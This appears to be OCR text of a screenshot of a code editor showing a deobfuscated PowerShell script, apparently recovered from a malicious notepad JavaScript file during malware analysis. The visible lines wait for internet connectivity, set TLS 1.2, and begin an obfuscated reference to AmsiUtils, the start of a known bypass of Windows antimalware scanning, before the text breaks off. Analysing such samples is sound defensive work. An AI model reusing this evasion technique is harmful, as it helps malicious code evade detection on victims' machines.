 ~/notepadjs/deobfuscated_powershell.ps1 • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
deobfuscated_notepad.js × gf_variable.txt... • deobfuscated_powershell.ps1 •
1 do {
2 $ping = test-connection -comp google.com -count 1 -Quiet
3 } until ($ping);
4
5 $Tls12 = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);
6
7 [System.Net.ServicePointManager]::SecurityProtocol = $Tls12;
8
9 [Ref].Assembly.GetType('Sy'+'stem.'+'Mana'+'gem'+'ent'+'.Autom'+'atio'+'n.A'+'m'+'si'+'Util
Line 9, Column 1 Spaces: 4 PowerShell